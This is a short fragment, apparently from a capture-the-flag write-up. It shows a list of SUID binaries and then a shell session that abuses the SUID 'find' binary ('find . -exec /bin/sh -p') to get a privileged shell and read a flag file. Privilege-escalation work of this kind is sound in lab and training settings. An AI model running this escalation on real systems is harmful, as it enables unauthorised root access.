 /usr/bin/passwd
/usr/lib/openssh/ssh-keysign
user@out:/app$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
ls
app.py
lsb.py
requirements.txt
static
templates
cat .flag
cat: .flag: No such file or directory
cat /flag
flag{b12861f5-376b-461f-b233-a817865e80f7}